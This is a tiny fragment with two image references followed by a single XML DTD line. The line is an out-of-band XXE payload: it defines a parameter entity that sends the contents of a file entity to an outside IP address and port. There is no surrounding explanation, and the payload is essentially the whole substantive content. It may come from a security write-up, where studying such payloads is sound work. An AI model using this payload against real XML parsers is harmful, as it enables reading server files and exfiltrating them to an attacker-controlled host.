 <!ENTITY % dtd "<!ENTITY % xxe SYSTEM 'http://150.158.181.145:9999/%file;'> ">